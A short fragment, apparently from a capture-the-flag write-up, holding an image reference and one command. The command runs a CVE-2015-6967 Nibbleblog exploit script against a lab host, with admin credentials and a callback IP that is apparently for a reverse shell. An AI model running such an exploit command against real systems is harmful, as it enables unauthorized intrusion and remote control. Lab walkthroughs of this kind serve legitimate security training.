 $ python3 cve-2015-6967.py --url http://10.129.4.38/nibbleblog/ --ip 10.10.14.115 -u admin -p nibbles